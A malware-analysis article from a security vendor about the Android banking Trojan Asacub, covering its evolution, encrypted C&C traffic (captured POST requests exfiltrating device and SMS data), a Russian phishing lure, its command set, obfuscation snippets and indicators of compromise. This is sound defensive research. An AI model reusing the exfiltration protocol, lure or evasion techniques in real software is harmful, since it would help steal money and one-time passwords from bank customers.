# The rise of mobile banker Asacub

securelist.com/the-rise-of-mobile-banker-asacub/87591/

Authors

Expert [Tatyana Shishkova]

We encountered the Trojan-Banker.AndroidOS.Asacub family for the first time in 2015, when the first versions of the malware were detected, analyzed, and found to be more adept at spying than stealing funds. The Trojan has evolved since then, aided by a large-scale distribution campaign by its creators (in spring-summer 2017), helping Asacub to claim top spots in last year's ranking by number of attacks among mobile banking Trojans, outperforming other families such as Svpeng and Faketoken.

We decided to take a peek under the hood of a modern member of the Asacub family. Our eyes fell on the latest version of the Trojan, which is designed to steal money from owners of Android devices connected to the mobile banking service of one of Russia's largest banks.

## Asacub versions

Sewn into the body of the Trojan is the version number, consisting of two or three digits separated by periods. The numbering seems to have started anew after the version 9.

The name Asacub appeared with version 4 in late 2015; previous versions were known as Trojan-SMS.AndroidOS.Smaps. Versions 5.X.X-8.X.X were active in 2016, and versions 9.X.X-1.X.X in 2017. In 2018, the most actively distributed versions were 5.0.0 and 5.0.3.

## Communication with C&C

Although Asacub's capabilities gradually evolved, its network behavior and method of communication with the command-and-control (C&C) server changed little. This strongly suggested that the banking Trojans, despite differing in terms of capability, belong to the same family.

Data was always sent to the C&C server via HTTP in the body of a POST request in encrypted form to the relative address /*something*/index.php. In earlier versions, the *something* part of the relative path was a partially intelligible, yet random mix of words and short combinations of letters and numbers separated by an underscore, for example, "bee_bomb" or "my_te2_mms".```
POST /bee_bomb/index.php HTTP/1.1
Content-Length: 296
Content-Type: text/plain; charset=ISO-8859-1
Host: domriagracia.biz
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

vJzXG8HKfPGc4Dg5LS9DXZYW0JPxId/2ytdZQJHYPSQjh5rJDBpAzYoSWY27qaN+SXu5+JIJh+zO
aEoV+HuxRYVkxVtooLw0DIZej1/YXW5OSz71VjDznH4dfIXDthP0dJ3NPMt6Dy1U5m7O8dQZ3md/
TG8QZKtrjQnViYFUG7jR6Zj7QbOkwzbfZKa5gklHbUrxOicN10i/l0ItUzOX+Q3rnFiU0kcDrOTz
S1/yphDpDBVxYmJYpdEhao8OBlyMWGvEc9+J2hzCIr5imbJIdsqxXfDKxsLm6SuC
```

*Example of traffic from an early version of Asacub (2015)*

The data transmitted and received is encrypted with the RC4 algorithm and encoded using the base64 standard. The C&C address and the encryption key (one for different modifications in versions 4.x and 5.x, and distinct for different C&Cs in later versions) are stitched into the body of the Trojan. In early versions of Asacub, .com, .biz, .info, .in, .pw were used as top-level domains. In the 2016 version, the value of the User-Agent header changed, as did the method of generating the relative path in the URL: now the part before */index.php* is a mix of a pronounceable (if not entirely meaningful) word and random letters and numbers, for example, "muromec280j9tqeyjy5sm1qy71" or "parabbelumf8jgybdd6w0qa0". Moreover, incoming traffic from the C&C server began to use gzip compression, and the top-level domain for all C&Cs was .com:

```
POST /muromec280j9tqeyjy5sm1qy71/index.php HTTP/1.1
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.2; GT-I9300 Build/JZ054)
Host: embarrassmentar.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
Content-Length: 325

OWzfB3slZfdBcR/8yStJplcv31XDN0Yq8Zcz49V2lAxHup3ffyMICR9/2aFb3BwADNbJd8D63ECX
tUab62oEJCR2j8cSi41SE27MIj1tYDSRyZWMCe/ZKitH5azHFLrjlkl8b2M9Ix4oSfrGJWukqSwb
Pj7AH7+m7I827ld5qQlpNtnPggtoXH/Dy1V4eQ+G1AcNwJg3bzcd+SJ9apa1myri/yJZjN+qKkIa
0GvLv+Ca6BlN4McpmVbpEnhHhFwaoqm1HoU04ONNI7D77CW9sFmanZWKg3tD9LfGamLAYBwRdhgR
aE4d2ephTVL6xzU=
```

Since December 2016, the changes in C&C communication methods have affected only how the relative path in the URL is generated: the pronounceable word was replaced by a rather long random combination of letters and numbers, for example, "ozvi4malen7dwdh" or "f29u8oi77024clufhw1u5ws62". At the time of writing this article, no other significant changes in Asacub's network behavior had been observed:

```
POST /f29u8oi77024clufhw1u5ws62/index.php HTTP/1.1
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.2; GT-I9300 Build/JZ054)
Host: namesheds.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
Content-Length: 321

2JspnIzQ/C/tP06SIbo96osev7nZKBALZvMizvDS6SYWTvWpeBWmRPH7nBgVCRgYH9YLjAlyZYjg
xHSwLDFhq7PQEjZ5s3Go2bsOyC09hZxhQIyTzmWHwAkkM2J9vSYuMtJ4eHyOVLO/hRUujQUz8HpY
AoQEF8FTpocg0a+V5lNhQSWIHGv4uynDGX1JNsl5ec1IT4PTbgDUiSw5NC9u8zviJ9RYJRbfDwWJ
/ziNnxzxyWhNueRj10e7PZ5S+8KvgK/t73bxmuGMcKw4U4HaCTcBXTKS09J/tGG39ibg0tu0kfLU
3xcWSc0sb3+k
```

## The origin of Asacub

It is fairly safe to say that the Asacub family evolved from Trojan-SMS.AndroidOS.Smaps. Communication between both Trojans and their C&C servers is based on the same principle, the relative addresses to which Trojans send network requests are generated in a similar manner, and the set of possible commands that the two Trojans can perform also overlaps. What's more, the numbering of Asacub versions is a continuation of the Smaps system. The main difference is that Smaps transmits data as plain text, while Asacub encrypts data with the RC4 algorithm and then encodes it into base64 format.

Let's compare examples of traffic from Smaps and Asacub — an initializing request to the C&C server with information about the infected device and a response from the server with a command for execution:```
POST /t_mms7_1/index.php HTTP/1.1
Content-Length: 231
Content-Type: text/plain; charset=ISO-8859-1
Host: backarchives.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

{"type":"get","id":"bae1ebdc-0101-473f-a92e-4aca55c6ee78","info":"imei:
160526759027452, country: ZA, cell: Thinta, android: 4.4.2, model: HTC One mini,
phonenumber: +277284733916, sim: 9269224282031778244f, app: null, ver: 3.0.0"}
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 21 Jan 2016 15:44:54 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Keep-Alive: timeout=10
Vary: Accept-Encoding

9b
[{"command":"sent&&&","params":
{"to":"+79262000900","body":"\u0410\u0412\u0422\u041e\u041f\u041b
\u0410\u0422\u0415\u0416 1000 50","timestamp":1453391094}}]
0
```

*Smaps request*

```
POST /botan_mms1_new/index.php HTTP/1.1
Content-Length: 296
Content-Type: text/plain; charset=ISO-8859-1
Host: daimoidomainemne.info
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

vJzXG8HKfPSbtmlnJS0TXc0Y3ZHxIYnwmtdZR5bdPSp0gcCSXx9AzIoQCI27qaN+SXu5+JIJh+zO
aEoV+HuxRYVkxVtooLwwCINci1/ZXGhLSjH9UzfznH4dfIXDthP0CPGCecRzWQwP1X/L94lY0iZw
RnkNYqY1gxPJlp1KF/XT4pnyF863ulWjbKaxnEUXdU3wMSwWz0e4gAo8TDKY+g/mml2S1EAAsvKs
AkGh/RnsDRZyZmdepN4iZY0OCVqAUTXYNZLZy1bcbbx72f4SM87uGuTPxsDqoQ--
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 08 Jan 2016 17:02:51 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.16

14c
nMWcHIydM6DG4Ck7NmsXHtsJw4P+0ZzlzogBGIOeKmZkxJaIBA9SyYpEC52nu+c
+CS657pIMjfyVZlJeymjuU4528EM9/
bcxYsNZi1XcNy1KSzmoOXTviCwUVZ6H8FusBMiebZYmaRUFtSiVzs5ExnYrfn5SP/
M5lwzLiJ9GAqieqt7qROSG5G/3MOajilRTKBCsY3BWlRegjxxsWmnBoVW+xguF31BD
+7yrTQq96Qb9Skc3MTk2vt1pccpUElCaQ2TNJ8Wbi1yCIeAn1/JGNNOwVujFyrCJkEixpXDEQRwHdb42AH+/
7cC4h3nrEe49ceZBY+as1Og=
0
```

*Asacub request*

Decrypted data from Asacub traffic:

{"id":"532bf15a-b784-47e5-92fa-72198a2929f5","type":"get","info":"imei:365548770159066, country:PL, cell:Tele2, android:4.2.2, model:GT-N5100, phonenumber:+486679225120, sim:6337076348906359089f, app:null, ver:5.0.2"}

*Data sent to the server*

[{"command":"sent&&&","params":{"to":"+79262000900","body":"\u0410\u0412\u0422\u041e\u041f\u041b\u0410\u0422\u0415\u0416 1000 50","timestamp":"1452272572"}},
{"command":"sent&&&","params":{"to":"+79262000900","body":"BALANCE","timestamp":"1452272573"}}]

*Instructions received from the server*

A comparison can also be made of the format in which Asacub and Smaps forward incoming SMS (encoded with the base64 algorithm) from the device to the C&C server:```
POST /t_mms7_1/index.php HTTP/1.1
Content-Length: 187
Content-Type: text/plain; charset=UTF-8
Host: backarchives.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

{"data":"2016:01:12_20:24:22","id":"bae1ebdc-0101-473f-
a92e-4aca55c6ee78","text":"W3NpbmdpbmddICdDYXVzZSB5b3UgbWFrZSBtZS80b25ndWUgd
G1lZCwgdG9uZ3VlIHQ=","number":"674445206","type":"load"}
```

*Smaps format*

```
POST /botan_mms1_new/index.php HTTP/1.1
Content-Length: 248
Content-Type: text/plain; charset=ISO-8859-1
Host: daimoidomainemne.info
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

vJzaHpeRfPuKtjswISJDQJUe0frsJ4ShnsBRQNKQMnQiksOICx5LnNVHCM666eA/DTOv9dVbz6He
IglRoS/vXocnng8/80A2HJpLywKWH3pAXVueJzG++yRDU9nf9COGPNHnHsNgUSN39kP/3Is9uhVx
Q1MvY4tc9Xexip8BVfWFtrXZRbiB+n/vOMXD2AcKTEX8ORdegAn/nEV66m/c7gL9mVie1VAcvKam
G0m58QizVUchcik=
```

*Asacub format*

Decrypted data from Asacub traffic:

{"data":"2015:10:14_02:41:15","id":"532bf15a-b784-47e5-92fa-72198a2929f5","text":"SSB0aG91Z2h0IHdlIGdvdCBwYXN0IHRoaXMhISBJJ20gbm90IGh1bmdyeSBhbmQgbmU=","number":"1790","type":"load"}

## Propagation

The banking Trojan is propagated via phishing SMS containing a link and an offer to view a photo or MMS. The link points to a web page with a similar sentence and a button for downloading the APK file of the Trojan to the device.

Уважаемый пользователь, вам пришла ммс-фотография!
Просмотреть вы ее можете по ссылке ниже!

Посмотреть

Во время установки, нажмите НАСТРОЙКИ-> Разрешить установку из неизвестных источников-> ОК

© 2018 Все права защищены.*The Trojan download window*

Asacub masquerades under the guise of an MMS app or a client of a popular free ads service. We came across the names Photo, Message, Avito Offer, and MMS Message.

*App icons under which Asacub masks itself*

The APK files of the Trojan are downloaded from sites such as mmsprivate[.]site, photolike[.]fun, you-foto[.]site, and mms4you[.]me under names in the format:

- *photo_[number]_img.apk,*
- *mms_[number]_img.apk*
- *avito_[number].apk,*
- *mms.img_[number]_photo.apk,*
- *mms[number]_photo.image.apk,*
- *mms[number]_photo.img.apk,*
- *mms.img.photo_[number].apk,*
- *photo_[number]_obmen.img.apk.*

For the Trojan to install, the user must allow installation of apps from unknown sources in the device settings.

## Infection

During installation, depending on the version of the Trojan, Asacub prompts the user either for Device Administrator rights or for permission to use AccessibilityService. After receiving the rights, it sets itself as the default SMS app and disappears from the device screen. If the user ignores or rejects the request, the window reopens every few seconds.*The Trojan requests Device Administrator rights**The Trojan requests permission to use AccessibilityService*

After installation, the Trojan starts communicating with the cybercriminals' C&C server. All data is transmitted in JSON format (after decryption). It includes information about the smartphone model, the OS version, the mobile operator, and the Trojan version.

Let's take an in-depth look at Asacub 5.0.3, the most widespread version in 2018.

Structure of data sent to the server:

```
{
  "type":int,
  "data":{
    data
  },
  "id":hex
}
```

Structure of data received from the server:```
{
  "command":int,
  "params":{
    params,
    "timestamp":int,
    "x":int
  },
  "waitrun":int
}
```

To begin with, the Trojan sends information about the device to the server:

```
{
  "type":1,
  "data":{
    "model":string,
    "ver":"5.0.3",
    "android":string,
    "cell":string,
    "x":int,
    "country":int, //optional
    "imei":int //optional
  },
  "id":hex
}
```

In response, the server sends the code of the command for execution ("command"), its parameters ("params"), and the time delay before execution ("waitrun" in milliseconds).

List of commands sewn into the body of the Trojan:

| Command code | Parameters | Actions |
| --- | --- | --- |
| 2 | – | Sending a list of contacts from the address book of the infected device to the C&C server |
| 7 | "to":*int* | Calling the specified number |
| 11 | "to":*int*, "body":*string* | Sending an SMS with the specified text to the specified number |
| 19 | "text":*string*, "n":*string* | Sending SMS with the specified text to numbers from the address book of the infected device, with the name of the addressee from the address book substituted into the message text |
| 40 | "text":*string* | Shutting down applications with specific names (antivirus and banking applications) |

The set of possible commands is the most significant difference between the various flavors of Asacub. In the 2015-early 2016 versions examined in this article, C&C instructions in JSON format contained the name of the command in text form ("get_sms", "block_phone"). In later versions, instead of the name of the command, its numerical code was transmitted. The same numerical code corresponded to one command in different versions, but the set of supported commands varied. For example, version 9.0.7 (2017) featured the following set of commands: 2, 4, 8, 11, 12, 15, 16, 17, 18, 19, 20.

After receiving the command, the Trojan attempts to execute it, before informing C&C of the execution status and any data received. The "id" value inside the "data" block is equal to the "timestamp" value of the relevant command:```
{
  "type":3,
  "data":{
    "data":JSONArray,
    "command":int,
    "id":int,
    "post":boolean,
    "status":resultCode
  },
  "id":hex
}
```

In addition, the Trojan sets itself as the default SMS application and, on receiving a new SMS, forwards the sender's number and the message text in base64 format to the cybercriminal:

```
{
  "type":2,
  "data":{
    "n":string,
    "t":string
  },
  "id":hex
}
```

Thus, Asacub can withdraw funds from a bank card linked to the phone by sending SMS for the transfer of funds to another account using the number of the card or mobile phone. Moreover, the Trojan intercepts SMS from the bank that contain one-time passwords and information about the balance of the linked bank card. Some versions of the Trojan can autonomously retrieve confirmation codes from such SMS and send them to the required number. What's more, the user cannot check the balance via mobile banking or change any settings there, because after receiving the command with code 40, the Trojan prevents the banking app from running on the phone.

User messages created by the Trojan during installation typically contain grammatical and spelling errors, and use a mixture of Cyrillic and Latin characters.

The Trojan also employs various obfuscation methods: from the simplest, such as string concatenation and renaming of classes and methods, to implementing functions in native code and embedding SO libraries in C/C++ in the APK file, which requires the use of additional tools or dynamic analysis for deobfuscation, since most tools for static analysis of Android apps support only Dalvik bytecode. In some versions of Asacub, strings in the app are encrypted using the same algorithm as data sent to C&C, but with different keys.

```java
public class Offset extends AccessibilityService {
    public Offset() {
        super();
    }

    public native void onAccessibilityEvent(AccessibilityEvent arg1) {
    }

    public native void onInterrupt() {
    }

    protected native void onServiceConnected() {
    }
}
```

*Example of using native code for obfuscation*```java
static {
    d.a = 0;
    d.b = "content://com.android.c" + String.valueOf("ontacts/data/phones");
}


static {
    a.a = "com" + String.valueOf("mand");
    a.b = "wait" + String.valueOf("run");
}
```

*Examples of using string concatenation for obfuscation*

```java
static {
    i.a = a.d("keSQlaizKLuagQQSq6l/ACAKft3IgS+f");
    i.b = a.d("j6DI2PU");
    i.c = a.d("");
    i.d = null;
    i.e = a.d("27fLxK7nd+fOxl0");
    i.f = a.d("ib/MxPzoIuLDxl8");
    i.i = new CopyOnWriteArrayList();
    i.j = new CopyOnWriteArrayList();
    i.l = false;
    i.m = a.d("zPvThaG6NraWmFdH9q85B5s");
    i.n = a.d("3+yShLidNruWkl9L6rk");
}
```

*Example of encrypting strings in the Trojan*

## Asacub distribution geography

Asacub is primarily aimed at Russian users: 98% of infections (225,000) occur in Russia, since the cybercriminals specifically target clients of a major Russian bank. The Trojan also hit users from Ukraine, Turkey, Germany, Belarus, Poland, Armenia, Kazakhstan, the US, and other countries.

## Conclusion

The case of Asacub shows that mobile malware can function for several years with minimal changes to the distribution scheme.

It is basically SMS spam: many people still follow suspicious links, install software from third-party sources, and give permissions to apps without a second thought. At the same time, cybercriminals are reluctant to change the method of communication with the C&C server, since this would require more effort and reap less benefit than modifying the executable file. The most significant change in this particular Trojan's history was the encryption of data sent between the device and C&C. That said, so as to hinder detection of new versions, the Trojan's APK file and the C&C server domains are changed regularly, and the Trojan download links are often one-time-use.

### IOCs

C&C IP addresses:

- 155.133.82.181
- 155.133.82.240
- 155.133.82.244
- 185.234.218.59
- 195.22.126.160
- 195.22.126.163
- 195.22.126.80
- 195.22.126.81
- 5.45.73.24
- 5.45.74.130

IP addresses from which the Trojan was downloaded:

- 185.174.173.31
- 185.234.218.59
- 188.166.156.110
- 195.22.126.160
- 195.22.126.80
- 195.22.126.81
- 195.22.126.82
- 195.22.126.83

SHA256:158c7688877853ffedb572ccaa8aa9eff47fa379338151f486e46d8983ce1b67
3aedbe7057130cf359b9b57fa533c2b85bab9612c34697585497734530e7457d
f3ae6762df3f2c56b3fe598a9e3ff96ddf878c553be95bacbd192bd14debd637
df61a75b7cfa128d4912e5cb648cfc504a8e7b25f6c83ed19194905fef8624c8
c0cfd462ab21f6798e962515ac0c15a92036edd3e2e63639263bf2fd2a10c184
d791e0ce494104e2ae0092bb4adc398ce740fef28fa2280840ae7f61d4734514
38dcec47e2f4471b032a8872ca695044ddf0c61b9e8d37274147158f689d65b9
27cea60e23b0f62b4b131da29fdda916bc4539c34bb142fb6d3f8bb82380fe4c
31edacd064debdae892ab0bc788091c58a03808997e11b6c46a6a5de493ed25d
87ffec0fe0e7a83e6433694d7f24cfde2f70fc45800aa2acb8e816ceba428951
eabc604fe6b5943187c12b8635755c303c450f718cc0c8e561df22a27264f101

- Financial malware
- Malware Descriptions
- Trojan Banker

Authors

Expert Tatyana Shishkova

The rise of mobile banker Asacub

---

Your email address will not be published. Required fields are marked *